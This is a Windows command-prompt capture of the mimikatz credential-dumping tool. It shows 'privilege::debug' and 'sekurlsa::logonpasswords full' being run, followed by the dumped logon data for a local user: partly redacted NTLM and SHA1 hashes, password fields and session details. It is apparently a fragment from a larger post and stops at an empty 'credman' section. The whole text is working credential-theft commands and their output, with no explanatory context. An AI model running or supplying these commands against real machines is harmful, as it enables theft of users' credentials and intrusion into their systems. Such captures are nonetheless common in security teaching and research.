 C:\Windows\system32>D:\Windows\carlos\Desktop\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 537801697 (00000000:200e33e1)
Session : Interactive from 21
User Name : carlos
Domain : DESKTOP-1VMGGQD
Logon Server : DESKTOP-1VMGGQD
Logon Time : 6/8/2019 12:14:39 PM
SID : S-1-5-21-622035703-4045038005-3321356738-1001
msv :
[00000003] Primary
* Username : carlos
* Domain : DESKTOP-1VMGGQD
* NTLM : 4a 78c
* SHA1 : 571 df27
tspkg :
* Username : carlos
* Domain : DESKTOP-1VMGGQD
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest :
* Username : carlos
* Domain : DESKTOP-1VMGGQD
* Password : (null)
kerberos :
* Username : carlos
* Domain : DESKTOP-1VMGGQD
* Password : (null)
ssp :
[00000000]
* Username : Eddard
* Domain : (null)
* Password :
credman :